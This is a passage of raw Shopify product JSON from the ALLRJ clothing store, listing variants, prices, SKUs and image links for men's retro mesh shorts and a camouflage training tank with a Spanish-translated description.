L","options":["yellow","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676865776,"title":"yellow \/ M","option1":"yellow","option2":"M","option3":null,"sku":"CJNSXZDK00546-yellow-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ M","public_title":"yellow \/ M","options":["yellow","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676898544,"title":"yellow \/ XL","option1":"yellow","option2":"XL","option3":null,"sku":"CJNSXZDK00546-yellow-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ XL","public_title":"yellow \/ XL","options":["yellow","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676931312,"title":"yellow \/ XXL","option1":"yellow","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-yellow-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ XXL","public_title":"yellow \/ XXL","options":["yellow","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","options":[{"name":"Color","position":1,"values":["black","blue","gules","white","yellow"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/es\/products\/quick-drying-mesh-shorts","media":[{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484203760,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484367600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484400368,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484891888,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","width":400},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234471751920,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234471850224,"position":11,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472112368,"position":12,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472571120,"position":13,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472866032,"position":14,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207","width":400}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-muscle-training-sports-vest-fashion-camouflage.js
body_size: 1897
content:
{"id":7962545684720,"title":"Tanque de entrenamiento de camuflaje para hombre","handle":"mens-muscle-training-sports-vest-fashion-camouflage","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eTanque de entrenamiento de camuflaje para hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003eInformación del Producto:\u003c\/b\u003e\u003cbr\u003e Composición principal de la tela: fibra de poliéster (poliéster)\u003cbr\u003e Contenido del ingrediente principal de la tela: 85 (%)\u003cbr\u003e Nombre de la tela: algodón\u003cbr\u003e Color: blanco, rojo, negro, azul.\u003cbr\u003e \u003cb\u003e\u003cbr\u003eInformación de tamaño:\u003c\/b\u003e\u003cbr\u003e Tamaño: S, M, L, XL, XXL, XXXL\u003cbr\u003e \u003cb\u003e\u003cbr\u003eLista de empaque:\u003c\/b\u003e\u003cbr\u003e Manga corta * 1 \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/66ae7d6f-e16d-45d9-a404-8ec2c31b0a53.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/467250a4-f9c4-4d13-a4e8-ead9820118a1.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/17a0befd-4a69-44a8-a184-9906c3f9b6fe.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/838f20d2-3f08-4735-b2b6-a3dab23492b5.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/f9bdee82-bc99-4221-8534-b77a351a649f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/d5c14c64-ec55-431e-b7af-e3ecef4aa82e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-05-14T01:15:42-04:00","created_at":"2022-05-14T01:15:42-04:00","vendor":"ALLRJ","type":"Men's singlet","tags":[],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":42831328706800,"title":"Rojo \/ 2XL","option1":"Rojo","option2":"2XL","option3":null,"sku":"CJYH136350011KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ 2XL","public_title":"Rojo \/ 2XL","options":["Rojo","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328739568,"title":"Rojo \/ 3XL","option1":"Rojo","option2":"3XL","option3":null,"sku":"CJYH136350012LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ 3XL","public_title":"Rojo \/ 3XL","options":["Rojo","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328772336,"title":"Negro \/ S","option1":"Negro","option2":"S","option3":null,"sku":"CJYH136350013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ S","public_title":"Negro \/ S","options":["Negro","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328805104,"title":"Azul \/ S","option1":"Azul","option2":"S","option3":null,"sku":"CJYH136350019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ S","public_title":"Azul \/ S","options":["Azul","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328837872,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"CJYH136350018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328870640,"title":"Azul \/ L","option1":"Azul","option2":"L","option3":null,"sku":"CJYH136350021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ L","public_title":"Azul \/ L","options":["Azul","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328903408,"title":"Azul \/ METRO","option1":"Azul","option2":"METRO","option3":null,"sku":"CJYH136350020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ METRO","public_title":"Azul \/ METRO","options":["Azul","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328936176,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"CJYH136350002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328968944,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"CJYH136350003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329001712,"title":"Azul \/ 3XL","option1":"Azul","option2":"3XL","option3":null,"sku":"CJYH136350024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ 3XL","public_title":"Azul \/ 3XL","options":["Azul","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329034480,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"CJYH136350004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329067248,"title":"Azul \/ 2XL","option1":"Azul","option2":"2XL","option3":null,"sku":"CJYH136350023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ 2XL","public_title":"Azul \/ 2XL","options":["Azul","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329100016,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJYH136350010JQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329132784,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJYH136350009IR","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329165552,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJYH136350008HS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329198320,"title":"Azul \/ SG","option1":"Azul","option2":"SG","option3":null,"sku":"CJYH136350022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ SG","public_title":"Azul \/ SG","options":["Azul","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank 